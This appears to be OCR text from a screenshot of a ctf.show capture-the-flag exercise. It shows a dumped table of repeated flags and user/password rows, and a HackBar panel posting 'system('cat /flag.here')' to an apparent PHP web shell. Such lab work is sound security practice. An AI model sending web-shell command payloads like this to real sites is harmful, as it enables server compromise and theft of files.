 736b2440-4689-446e-9d41-8bc11616bc0e.challenge.ctf.show/dump/1.php
ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 1 ctfshow ctfshow ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 2 user1 111 ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 3 user2 222
ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 4 userAUTO passwordAUTO ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 5 userAUTO passwordAUTO ctfshow{e0977388-9e28-4deb-9061-
34272d3909cb} 6 userAUTO passwordAUTO ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 7 userAUTO passwordAUTO ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 8 userAUTO passwordAUTO
ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 9 userAUTO passwordAUTO ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 10 userAUTO passwordAUTO ctfshow{e0977388-9e28-4deb-9061-
34272d3909cb} 11 userAUTO passwordAUTO ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 12 userAUTO passwordAUTO ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 13 userAUTO
passwordAUTO ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 14 userAUTO passwordAUTO ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 15 userAUTO passwordAUTO ctfshow{e0977388-9e28-
4deb-9061-34272d3909cb} 16 userAUTO passwordAUTO ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 17 userAUTO passwordAUTO ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 18 userAUTO
passwordAUTO ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 19 userAUTO passwordAUTO ctfshow{e0977388-9e28-4deb-9061-34272d3909cb} 20 userAUTO passwordAUTO ctfshow{e0977388-9e28-
4deb-9061-34272d3909cb} 21 userAUTO passwordAUTO
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://736b2440-4689-446e-9d41-8bc11616bc0e.challenge.ctf.show/dump/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system('cat /flag.here');
MODIFY HEADER
Name Value
sec-ch-ua "Not(A:Brand";v="99", "Google Chrom
Name Value
sec-ch-ua-mobile ?0